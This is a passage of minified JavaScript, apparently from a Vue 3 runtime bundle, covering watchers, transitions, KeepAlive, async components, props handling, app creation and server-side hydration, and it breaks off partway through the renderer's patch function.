b=vc();g=b.__watcherHandles||(b.__watcherHandles=[])}else return Pe;let E=a?new Array(e.length).fill(ds):ds;const v=()=>{if(y.active)if(t){const b=y.run();(s||f||(a?b.some((w,P)=>pn(w,E[P])):pn(b,E)))&&(u&&u(),He(t,l,3,[b,E===ds?void 0:a&&E[0]===ds?[]:E,d]),E=b)}else y.run()};v.allowRecurse=!!t;let k;r==="sync"?k=v:r==="post"?k=()=>Ce(v,l&&l.suspense):(v.pre=!0,l&&(v.id=l.uid),k=()=>Xs(v));const y=new Xn(c,k);t?n?v():E=y.run():r==="post"?Ce(y.run.bind(y),l&&l.suspense):y.run();const h=()=>{y.stop(),l&&l.scope&&ti(l.scope.effects,y)};return g&&g.push(h),h}function oa(e,t,n){const s=this.proxy,r=J(e)?e.includes(".")?Bl(s,e):()=>s[e]:e.bind(s,s);let i;q(t)?i=t:(i=t.handler,n=t);const o=_e;Ot(this);const l=Qn(r,i.bind(s),n);return o?Ot(o):vt(),l}function Bl(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}function Dt(e,t){if(!le(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),Ee(e))Dt(e.value,t);else if(U(e))for(let n=0;n<e.length;n++)Dt(e[n],t);else if(Zt(e)||ln(e))e.forEach(n=>{Dt(n,t)});else if(fl(e))for(const n in e)Dt(e[n],t);return e}function bi(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return es(()=>{e.isMounted=!0}),sr(()=>{e.isUnmounting=!0}),e}const je=[Function,Array],la={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:je,onEnter:je,onAfterEnter:je,onEnterCancelled:je,onBeforeLeave:je,onLeave:je,onAfterLeave:je,onLeaveCancelled:je,onBeforeAppear:je,onAppear:je,onAfterAppear:je,onAppearCancelled:je},setup(e,{slots:t}){const n=Pt(),s=bi();let r;return()=>{const i=t.default&&er(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){for(const v of i)if(v.type!==Ie){o=v;break}}const l=G(e),{mode:c}=l;if(s.isLeaving)return yr(o);const f=mo(o);if(!f)return yr(o);const a=dn(f,l,s,n);Wt(f,a);const u=n.subTree,d=u&&mo(u);let g=!1;const{getTransitionKey:E}=f.type;if(E){const v=E();r===void 0?r=v:v!==r&&(r=v,g=!0)}if(d&&d.type!==Ie&&(!st(f,d)||g)){const v=dn(d,l,s,n);if(Wt(d,v),c==="out-in")return s.isLeaving=!0,v.afterLeave=()=>{s.isLeaving=!1,n.update.active!==!1&&n.update()},yr(o);c==="in-out"&&f.type!==Ie&&(v.delayLeave=(k,y,h)=>{const b=$l(s,d);b[String(d.key)]=d,k._leaveCb=()=>{y(),k._leaveCb=void 0,delete a.delayedLeave},a.delayedLeave=h})}return o}}},Ei=la;function $l(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function dn(e,t,n,s){const{appear:r,mode:i,persisted:o=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:f,onEnterCancelled:a,onBeforeLeave:u,onLeave:d,onAfterLeave:g,onLeaveCancelled:E,onBeforeAppear:v,onAppear:k,onAfterAppear:y,onAppearCancelled:h}=t,b=String(e.key),w=$l(n,e),P=(_,M)=>{_&&He(_,s,9,M)},V=(_,M)=>{const F=M[1];P(_,M),U(_)?_.every(A=>A.length<=1)&&F():_.length<=1&&F()},O={mode:i,persisted:o,beforeEnter(_){let M=l;if(!n.isMounted)if(r)M=v||l;else return;_._leaveCb&&_._leaveCb(!0);const F=w[b];F&&st(e,F)&&F.el._leaveCb&&F.el._leaveCb(),P(M,[_])},enter(_){let M=c,F=f,A=a;if(!n.isMounted)if(r)M=k||c,F=y||f,A=h||a;else return;let N=!1;const x=_._enterCb=B=>{N||(N=!0,B?P(A,[_]):P(F,[_]),O.delayedLeave&&O.delayedLeave(),_._enterCb=void 0)};M?V(M,[_,x]):x()},leave(_,M){const F=String(e.key);if(_._enterCb&&_._enterCb(!0),n.isUnmounting)return M();P(u,[_]);let A=!1;const N=_._leaveCb=x=>{A||(A=!0,M(),x?P(E,[_]):P(g,[_]),_._leaveCb=void 0,w[F]===e&&delete w[F])};w[F]=e,d?V(d,[_,N]):N()},clone(_){return dn(_,t,n,s)}};return O}function yr(e){if(Gn(e))return e=rt(e),e.children=null,e}function mo(e){return Gn(e)?e.children?e.children[0]:void 0:e}function Wt(e,t){e.shapeFlag&6&&e.component?Wt(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function er(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===pe?(o.patchFlag&128&&r++,s=s.concat(er(o.children,t,l))):(t||o.type!==Ie)&&s.push(l!=null?rt(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function Ci(e){return q(e)?{setup:e,name:e.name}:e}const xt=e=>!!e.type.__asyncLoader;function ca(e){q(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:r=200,timeout:i,suspensible:o=!0,onError:l}=e;let c=null,f,a=0;const u=()=>(a++,c=null,d()),d=()=>{let g;return c||(g=c=t().catch(E=>{if(E=E instanceof Error?E:new Error(String(E)),l)return new Promise((v,k)=>{l(E,()=>v(u()),()=>k(E),a+1)});throw E}).then(E=>g!==c&&c?c:(E&&(E.__esModule||E[Symbol.toStringTag]==="Module")&&(E=E.default),f=E,E)))};return Ci({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return f},setup(){const g=_e;if(f)return()=>_r(f,g);const E=h=>{c=null,Qt(h,g,13,!s)};if(o&&g.suspense||hn)return d().then(h=>()=>_r(h,g)).catch(h=>(E(h),()=>s?ae(s,{error:h}):null));const v=vs(!1),k=vs(),y=vs(!!r);return r&&setTimeout(()=>{y.value=!1},r),i!=null&&setTimeout(()=>{if(!v.value&&!k.value){const h=new Error(`Async component timed out after ${i}ms.`);E(h),k.value=h}},i),d().then(()=>{v.value=!0,g.parent&&Gn(g.parent.vnode)&&Xs(g.parent.update)}).catch(h=>{E(h),k.value=h}),()=>{if(v.value&&f)return _r(f,g);if(k.value&&s)return ae(s,{error:k.value});if(n&&!y.value)return ae(n)}}})}function _r(e,t){const{ref:n,props:s,children:r,ce:i}=t.vnode,o=ae(e,s,r);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Gn=e=>e.type.__isKeepAlive,fa={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Pt(),s=n.ctx;if(!s.renderer)return()=>{const h=t.default&&t.default();return h&&h.length===1?h[0]:h};const r=new Map,i=new Set;let o=null;const l=n.suspense,{renderer:{p:c,m:f,um:a,o:{createElement:u}}}=s,d=u("div");s.activate=(h,b,w,P,V)=>{const O=h.component;f(h,b,w,0,l),c(O.vnode,h,b,w,O,l,P,h.slotScopeIds,V),Ce(()=>{O.isDeactivated=!1,O.a&&fn(O.a);const _=h.props&&h.props.onVnodeMounted;_&&Ae(_,O.parent,h)},l)},s.deactivate=h=>{const b=h.component;f(h,d,null,1,l),Ce(()=>{b.da&&fn(b.da);const w=h.props&&h.props.onVnodeUnmounted;w&&Ae(w,b.parent,h),b.isDeactivated=!0},l)};function g(h){br(h),a(h,n,l,!0)}function E(h){r.forEach((b,w)=>{const P=xr(b.type);P&&(!h||!h(P))&&v(w)})}function v(h){const b=r.get(h);!o||b.type!==o.type?g(b):o&&br(o),r.delete(h),i.delete(h)}Pn(()=>[e.include,e.exclude],([h,b])=>{h&&E(w=>On(h,w)),b&&E(w=>!On(b,w))},{flush:"post",deep:!0});let k=null;const y=()=>{k!=null&&r.set(k,Er(n.subTree))};return es(y),nr(y),sr(()=>{r.forEach(h=>{const{subTree:b,suspense:w}=n,P=Er(b);if(h.type===P.type){br(P);const V=P.component.da;V&&Ce(V,w);return}g(h)})}),()=>{if(k=null,!t.default)return null;const h=t.default(),b=h[0];if(h.length>1)return o=null,h;if(!It(b)||!(b.shapeFlag&4)&&!(b.shapeFlag&128))return o=null,b;let w=Er(b);const P=w.type,V=xr(xt(w)?w.type.__asyncResolved||{}:P),{include:O,exclude:_,max:M}=e;if(O&&(!V||!On(O,V))||_&&V&&On(_,V))return o=w,b;const F=w.key==null?P:w.key,A=r.get(F);return w.el&&(w=rt(w),b.shapeFlag&128&&(b.ssContent=w)),k=F,A?(w.el=A.el,w.component=A.component,w.transition&&Wt(w,w.transition),w.shapeFlag|=512,i.delete(F),i.add(F)):(i.add(F),M&&i.size>parseInt(M,10)&&v(i.values().next().value)),w.shapeFlag|=256,o=w,Rl(b.type)?b:w}}},ua=fa;function On(e,t){return U(e)?e.some(n=>On(n,t)):J(e)?e.split(",").includes(t):e.test?e.test(t):!1}function Hl(e,t){xl(e,"a",t)}function Vl(e,t){xl(e,"da",t)}function xl(e,t,n=_e){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(tr(t,s,n),n){let r=n.parent;for(;r&&r.parent;)Gn(r.parent.vnode)&&aa(s,t,n,r),r=r.parent}}function aa(e,t,n,s){const r=tr(t,e,s,!0);rr(()=>{ti(s[t],r)},n)}function br(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Er(e){return e.shapeFlag&128?e.ssContent:e}function tr(e,t,n=_e,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;En(),Ot(n);const l=He(t,n,e,o);return vt(),Cn(),l});return s?r.unshift(i):r.push(i),i}}const mt=e=>(t,n=_e)=>(!hn||e==="sp")&&tr(e,(...s)=>t(...s),n),Ul=mt("bm"),es=mt("m"),jl=mt("bu"),nr=mt("u"),sr=mt("bum"),rr=mt("um"),Kl=mt("sp"),Wl=mt("rtg"),ql=mt("rtc");function zl(e,t=_e){tr("ec",e,t)}function ot(e,t){const n=ve;if(n===null)return e;const s=or(n)||n.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[o,l,c,f=re]=t[i];o&&(q(o)&&(o={mounted:o,updated:o}),o.deep&&Dt(l),r.push({dir:o,instance:s,value:l,oldValue:void 0,arg:c,modifiers:f}))}return e}function tt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(En(),He(c,n,8,[e.el,l,e,t]),Cn())}}const vi="components",pa="directives";function da(e,t){return Ti(vi,e,!0,t)||e}const Jl=Symbol();function ha(e){return J(e)?Ti(vi,e,!1)||e:e||Jl}function ma(e){return Ti(pa,e)}function Ti(e,t,n=!0,s=!1){const r=ve||_e;if(r){const i=r.type;if(e===vi){const l=xr(i,!1);if(l&&(l===t||l===Te(t)||l===Xt(Te(t))))return i}const o=go(r[e]||i[e],t)||go(r.appContext[e],t);return!o&&s?i:o}}function go(e,t){return e&&(e[t]||e[Te(t)]||e[Xt(Te(t))])}function sn(e,t,n,s){let r;const i=n&&n[s];if(U(e)||J(e)){r=new Array(e.length);for(let o=0,l=e.length;o<l;o++)r[o]=t(e[o],o,void 0,i&&i[o])}else if(typeof e=="number"){r=new Array(e);for(let o=0;o<e;o++)r[o]=t(o+1,o,void 0,i&&i[o])}else if(le(e))if(e[Symbol.iterator])r=Array.from(e,(o,l)=>t(o,l,void 0,i&&i[l]));else{const o=Object.keys(e);r=new Array(o.length);for(let l=0,c=o.length;l<c;l++){const f=o[l];r[l]=t(e[f],f,l,i&&i[l])}}else r=[];return n&&(n[s]=r),r}function ga(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(U(s))for(let r=0;r<s.length;r++)e[s[r].name]=s[r].fn;else s&&(e[s.name]=s.key?(...r)=>{const i=s.fn(...r);return i&&(i.key=s.key),i}:s.fn)}return e}function ya(e,t,n={},s,r){if(ve.isCE||ve.parent&&xt(ve.parent)&&ve.parent.isCE)return t!=="default"&&(n.name=t),ae("slot",n,s&&s());let i=e[t];i&&i._c&&(i._d=!1),oe();const o=i&&Yl(i(n)),l=Oi(pe,{key:n.key||o&&o.key||`_${t}`},o||(s?s():[]),o&&e._===1?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Yl(e){return e.some(t=>It(t)?!(t.type===Ie||t.type===pe&&!Yl(t.children)):!0)?e:null}function _a(e,t){const n={};for(const s in e)n[t&&/[A-Z]/.test(s)?`on:${s}`:cn(s)]=e[s];return n}const Mr=e=>e?dc(e)?or(e)||e.proxy:Mr(e.parent):null,kn=ee(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Mr(e.parent),$root:e=>Mr(e.root),$emit:e=>e.emit,$options:e=>Si(e),$forceUpdate:e=>e.f||(e.f=()=>Xs(e.update)),$nextTick:e=>e.n||(e.n=hi.bind(e.proxy)),$watch:e=>oa.bind(e)}),Cr=(e,t)=>e!==re&&!e.__isScriptSetup&&Q(e,t),Rr={get({_:e},t){const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let f;if(t[0]!=="$"){const g=o[t];if(g!==void 0)switch(g){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Cr(s,t))return o[t]=1,s[t];if(r!==re&&Q(r,t))return o[t]=2,r[t];if((f=e.propsOptions[0])&&Q(f,t))return o[t]=3,i[t];if(n!==re&&Q(n,t))return o[t]=4,n[t];Fr&&(o[t]=0)}}const a=kn[t];let u,d;if(a)return t==="$attrs"&&xe(e,"get",t),a(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==re&&Q(n,t))return o[t]=4,n[t];if(d=c.config.globalProperties,Q(d,t))return d[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Cr(r,t)?(r[t]=n,!0):s!==re&&Q(s,t)?(s[t]=n,!0):Q(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==re&&Q(e,o)||Cr(t,o)||(l=i[0])&&Q(l,o)||Q(s,o)||Q(kn,o)||Q(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Q(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},ba=ee({},Rr,{get(e,t){if(t!==Symbol.unscopables)return Rr.get(e,t,e)},has(e,t){return t[0]!=="_"&&!kf(t)}});let Fr=!0;function Ea(e){const t=Si(e),n=e.proxy,s=e.ctx;Fr=!1,t.beforeCreate&&yo(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:f,created:a,beforeMount:u,mounted:d,beforeUpdate:g,updated:E,activated:v,deactivated:k,beforeDestroy:y,beforeUnmount:h,destroyed:b,unmounted:w,render:P,renderTracked:V,renderTriggered:O,errorCaptured:_,serverPrefetch:M,expose:F,inheritAttrs:A,components:N,directives:x,filters:B}=t;if(f&&Ca(f,s,null,e.appContext.config.unwrapInjectedRef),o)for(const fe in o){const ne=o[fe];q(ne)&&(s[fe]=ne.bind(n))}if(r){const fe=r.call(n,n);le(fe)&&(e.data=Js(fe))}if(Fr=!0,i)for(const fe in i){const ne=i[fe],Ye=q(ne)?ne.bind(n,n):q(ne.get)?ne.get.bind(n,n):Pe,is=!q(ne)&&q(ne.set)?ne.set.bind(n):Pe,kt=_c({get:Ye,set:is});Object.defineProperty(s,fe,{enumerable:!0,configurable:!0,get:()=>kt.value,set:Ge=>kt.value=Ge})}if(l)for(const fe in l)Zl(l[fe],s,n,fe);if(c){const fe=q(c)?c.call(n):c;Reflect.ownKeys(fe).forEach(ne=>{Ll(ne,fe[ne])})}a&&yo(a,e,"c");function X(fe,ne){U(ne)?ne.forEach(Ye=>fe(Ye.bind(n))):ne&&fe(ne.bind(n))}if(X(Ul,u),X(es,d),X(jl,g),X(nr,E),X(Hl,v),X(Vl,k),X(zl,_),X(ql,V),X(Wl,O),X(sr,h),X(rr,w),X(Kl,M),U(F))if(F.length){const fe=e.exposed||(e.exposed={});F.forEach(ne=>{Object.defineProperty(fe,ne,{get:()=>n[ne],set:Ye=>n[ne]=Ye})})}else e.exposed||(e.exposed={});P&&e.render===Pe&&(e.render=P),A!=null&&(e.inheritAttrs=A),N&&(e.components=N),x&&(e.directives=x)}function Ca(e,t,n=Pe,s=!1){U(e)&&(e=Lr(e));for(const r in e){const i=e[r];let o;le(i)?"default"in i?o=Nn(i.from||r,i.default,!0):o=Nn(i.from||r):o=Nn(i),Ee(o)&&s?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:l=>o.value=l}):t[r]=o}}function yo(e,t,n){He(U(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Zl(e,t,n,s){const r=s.includes(".")?Bl(n,s):()=>n[s];if(J(e)){const i=t[e];q(i)&&Pn(r,i)}else if(q(e))Pn(r,e.bind(n));else if(le(e))if(U(e))e.forEach(i=>Zl(i,t,n,s));else{const i=q(e.handler)?e.handler.bind(n):t[e.handler];q(i)&&Pn(r,i,e)}}function Si(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(f=>Ps(c,f,o,!0)),Ps(c,t,o)),le(t)&&i.set(t,c),c}function Ps(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&Ps(e,i,n,!0),r&&r.forEach(o=>Ps(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=va[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const va={data:_o,props:Rt,emits:Rt,methods:Rt,computed:Rt,beforeCreate:Ne,created:Ne,beforeMount:Ne,mounted:Ne,beforeUpdate:Ne,updated:Ne,beforeDestroy:Ne,beforeUnmount:Ne,destroyed:Ne,unmounted:Ne,activated:Ne,deactivated:Ne,errorCaptured:Ne,serverPrefetch:Ne,components:Rt,directives:Rt,watch:Sa,provide:_o,inject:Ta};function _o(e,t){return t?e?function(){return ee(q(e)?e.call(this,this):e,q(t)?t.call(this,this):t)}:t:e}function Ta(e,t){return Rt(Lr(e),Lr(t))}function Lr(e){if(U(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ne(e,t){return e?[...new Set([].concat(e,t))]:t}function Rt(e,t){return e?ee(ee(Object.create(null),e),t):t}function Sa(e,t){if(!e)return t;if(!t)return e;const n=ee(Object.create(null),e);for(const s in t)n[s]=Ne(e[s],t[s]);return n}function wa(e,t,n,s=!1){const r={},i={};Os(i,ir,1),e.propsDefaults=Object.create(null),Xl(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Tl(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Ia(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=G(r),[c]=e.propsOptions;let f=!1;if((s||o>0)&&!(o&16)){if(o&8){const a=e.vnode.dynamicProps;for(let u=0;u<a.length;u++){let d=a[u];if(Qs(e.emitsOptions,d))continue;const g=t[d];if(c)if(Q(i,d))g!==i[d]&&(i[d]=g,f=!0);else{const E=Te(d);r[E]=Dr(c,l,E,g,e,!1)}else g!==i[d]&&(i[d]=g,f=!0)}}}else{Xl(e,t,r,i)&&(f=!0);let a;for(const u in l)(!t||!Q(t,u)&&((a=$e(u))===u||!Q(t,a)))&&(c?n&&(n[u]!==void 0||n[a]!==void 0)&&(r[u]=Dr(c,l,u,void 0,e,!0)):delete r[u]);if(i!==l)for(const u in i)(!t||!Q(t,u))&&(delete i[u],f=!0)}f&&ht(e,"set","$attrs")}function Xl(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if($t(c))continue;const f=t[c];let a;r&&Q(r,a=Te(c))?!i||!i.includes(a)?n[a]=f:(l||(l={}))[a]=f:Qs(e.emitsOptions,c)||(!(c in s)||f!==s[c])&&(s[c]=f,o=!0)}if(i){const c=G(n),f=l||re;for(let a=0;a<i.length;a++){const u=i[a];n[u]=Dr(r,c,u,f[u],e,!Q(f,u))}}return o}function Dr(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=Q(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&q(c)){const{propsDefaults:f}=r;n in f?s=f[n]:(Ot(r),s=f[n]=c.call(null,t),vt())}else s=c}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===$e(n))&&(s=!0))}return s}function Ql(e,t,n=!1){const s=t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!q(e)){const a=u=>{c=!0;const[d,g]=Ql(u,t,!0);ee(o,d),g&&l.push(...g)};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}if(!i&&!c)return le(e)&&s.set(e,on),on;if(U(i))for(let a=0;a<i.length;a++){const u=Te(i[a]);bo(u)&&(o[u]=re)}else if(i)for(const a in i){const u=Te(a);if(bo(u)){const d=i[a],g=o[u]=U(d)||q(d)?{type:d}:Object.assign({},d);if(g){const E=vo(Boolean,g.type),v=vo(String,g.type);g[0]=E>-1,g[1]=v<0||E<v,(E>-1||Q(g,"default"))&&l.push(u)}}}const f=[o,l];return le(e)&&s.set(e,f),f}function bo(e){return e[0]!=="$"}function Eo(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:e===null?"null":""}function Co(e,t){return Eo(e)===Eo(t)}function vo(e,t){return U(t)?t.findIndex(n=>Co(n,e)):q(t)&&Co(t,e)?0:-1}const Gl=e=>e[0]==="_"||e==="$stable",wi=e=>U(e)?e.map(Be):[Be(e)],Oa=(e,t,n)=>{if(t._n)return t;const s=gi((...r)=>wi(t(...r)),n);return s._c=!1,s},ec=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Gl(r))continue;const i=e[r];if(q(i))t[r]=Oa(r,i,s);else if(i!=null){const o=wi(i);t[r]=()=>o}}},tc=(e,t)=>{const n=wi(t);e.slots.default=()=>n},Na=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=G(t),Os(t,"_",n)):ec(t,e.slots={})}else e.slots={},t&&tc(e,t);Os(e.slots,ir,1)},Pa=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=re;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:(ee(r,t),!n&&l===1&&delete r._):(i=!t.$stable,ec(t,r)),o=t}else t&&(tc(e,t),o={default:1});if(i)for(const l in r)!Gl(l)&&!(l in o)&&delete r[l]};function nc(){return{app:null,config:{isNativeTag:Cs,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let ka=0;function Aa(e,t){return function(s,r=null){q(s)||(s=Object.assign({},s)),r!=null&&!le(r)&&(r=null);const i=nc(),o=new Set;let l=!1;const c=i.app={_uid:ka++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Sc,get config(){return i.config},set config(f){},use(f,...a){return o.has(f)||(f&&q(f.install)?(o.add(f),f.install(c,...a)):q(f)&&(o.add(f),f(c,...a))),c},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),c},component(f,a){return a?(i.components[f]=a,c):i.components[f]},directive(f,a){return a?(i.directives[f]=a,c):i.directives[f]},mount(f,a,u){if(!l){const d=ae(s,r);return d.appContext=i,a&&t?t(d,f):e(d,f,u),l=!0,c._container=f,f.__vue_app__=c,or(d.component)||d.component.proxy}},unmount(){l&&(e(null,c._container),delete c._container.__vue_app__)},provide(f,a){return i.provides[f]=a,c}};return c}}function ks(e,t,n,s,r=!1){if(U(e)){e.forEach((d,g)=>ks(d,t&&(U(t)?t[g]:t),n,s,r));return}if(xt(s)&&!r)return;const i=s.shapeFlag&4?or(s.component)||s.component.proxy:s.el,o=r?null:i,{i:l,r:c}=e,f=t&&t.r,a=l.refs===re?l.refs={}:l.refs,u=l.setupState;if(f!=null&&f!==c&&(J(f)?(a[f]=null,Q(u,f)&&(u[f]=null)):Ee(f)&&(f.value=null)),q(c))at(c,l,12,[o,a]);else{const d=J(c),g=Ee(c);if(d||g){const E=()=>{if(e.f){const v=d?Q(u,c)?u[c]:a[c]:c.value;r?U(v)&&ti(v,i):U(v)?v.includes(i)||v.push(i):d?(a[c]=[i],Q(u,c)&&(u[c]=a[c])):(c.value=[i],e.k&&(a[e.k]=c.value))}else d?(a[c]=o,Q(u,c)&&(u[c]=o)):g&&(c.value=o,e.k&&(a[e.k]=o))};o?(E.id=-1,Ce(E,n)):E()}}}let yt=!1;const hs=e=>/svg/.test(e.namespaceURI)&&e.tagName!=="foreignObject",ms=e=>e.nodeType===8;function Ma(e){const{mt:t,p:n,o:{patchProp:s,createText:r,nextSibling:i,parentNode:o,remove:l,insert:c,createComment:f}}=e,a=(y,h)=>{if(!h.hasChildNodes()){n(null,y,h),Ns(),h._vnode=y;return}yt=!1,u(h.firstChild,y,null,null,null),Ns(),h._vnode=y,yt&&console.error("Hydration completed but contains mismatches.")},u=(y,h,b,w,P,V=!1)=>{const O=ms(y)&&y.data==="[",_=()=>v(y,h,b,w,P,O),{type:M,ref:F,shapeFlag:A,patchFlag:N}=h;let x=y.nodeType;h.el=y,N===-2&&(V=!1,h.dynamicChildren=null);let B=null;switch(M){case qt:x!==3?h.children===""?(c(h.el=r(""),o(y),y),B=y):B=_():(y.data!==h.children&&(yt=!0,y.data=h.children),B=i(y));break;case Ie:x!==8||O?B=_():B=i(y);break;case Ut:if(O&&(y=i(y),x=y.nodeType),x===1||x===3){B=y;const te=!h.children.length;for(let X=0;X<h.staticCount;X++)te&&(h.children+=B.nodeType===1?B.outerHTML:B.data),X===h.staticCount-1&&(h.anchor=B),B=i(B);return O?i(B):B}else _();break;case pe:O?B=E(y,h,b,w,P,V):B=_();break;default:if(A&1)x!==1||h.type.toLowerCase()!==y.tagName.toLowerCase()?B=_():B=d(y,h,b,w,P,V);else if(A&6){h.slotScopeIds=P;const te=o(y);if(t(h,te,null,b,w,hs(te),V),B=O?k(y):i(y),B&&ms(B)&&B.data==="teleport end"&&(B=i(B)),xt(h)){let X;O?(X=ae(pe),X.anchor=B?B.previousSibling:te.lastChild):X=y.nodeType===3?ke(""):ae("div"),X.el=y,h.component.subTree=X}}else A&64?x!==8?B=_():B=h.type.hydrate(y,h,b,w,P,V,e,g):A&128&&(B=h.type.hydrate(y,h,b,w,hs(o(y)),P,V,e,u))}return F!=null&&ks(F,null,w,h),B},d=(y,h,b,w,P,V)=>{V=V||!!h.dynamicChildren;const{type:O,props:_,patchFlag:M,shapeFlag:F,dirs:A}=h,N=O==="input"&&A||O==="option";if(N||M!==-1){if(A&&tt(h,null,b,"created"),_)if(N||!V||M&48)for(const B in _)(N&&B.endsWith("value")||Yt(B)&&!$t(B))&&s(y,B,null,_[B],!1,void 0,b);else _.onClick&&s(y,"onClick",null,_.onClick,!1,void 0,b);let x;if((x=_&&_.onVnodeBeforeMount)&&Ae(x,b,h),A&&tt(h,null,b,"beforeMount"),((x=_&&_.onVnodeMounted)||A)&&Fl(()=>{x&&Ae(x,b,h),A&&tt(h,null,b,"mounted")},w),F&16&&!(_&&(_.innerHTML||_.textContent))){let B=g(y.firstChild,h,y,b,w,P,V);for(;B;){yt=!0;const te=B;B=B.nextSibling,l(te)}}else F&8&&y.textContent!==h.children&&(yt=!0,y.textContent=h.children)}return y.nextSibling},g=(y,h,b,w,P,V,O)=>{O=O||!!h.dynamicChildren;const _=h.children,M=_.length;for(let F=0;F<M;F++){const A=O?_[F]:_[F]=Be(_[F]);if(y)y=u(y,A,w,P,V,O);else{if(A.type===qt&&!A.children)continue;yt=!0,n(null,A,b,null,w,P,hs(b),V)}}return y},E=(y,h,b,w,P,V)=>{const{slotScopeIds:O}=h;O&&(P=P?P.concat(O):O);const _=o(y),M=g(i(y),h,_,b,w,P,V);return M&&ms(M)&&M.data==="]"?i(h.anchor=M):(yt=!0,c(h.anchor=f("]"),_,M),M)},v=(y,h,b,w,P,V)=>{if(yt=!0,h.el=null,V){const M=k(y);for(;;){const F=i(y);if(F&&F!==M)l(F);else break}}const O=i(y),_=o(y);return l(y),n(null,h,_,O,b,w,hs(_),P),O},k=y=>{let h=0;for(;y;)if(y=i(y),y&&ms(y)&&(y.data==="["&&h++,y.data==="]")){if(h===0)return i(y);h--}return y};return[a,u]}const Ce=Fl;function sc(e){return ic(e)}function rc(e){return ic(e,Ma)}function ic(e,t){const n=Zf();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:f,setElementText:a,parentNode:u,nextSibling:d,setScopeId:g=Pe,insertStaticContent:E}=e,v=(p,m,C,S=null,T=null,L=null,H=!1,R=null,$=!!m.dynamicChildren)=>{if(p===m)return;p&&!st(p,m)&&(S=os(p),Ge(p,T,L,!0),p=null),m.patchFlag===-2&&($=!1,m.dynamicChildren=null);const{type:I,ref:K,shapeFlag:j}=m;switch(I){case 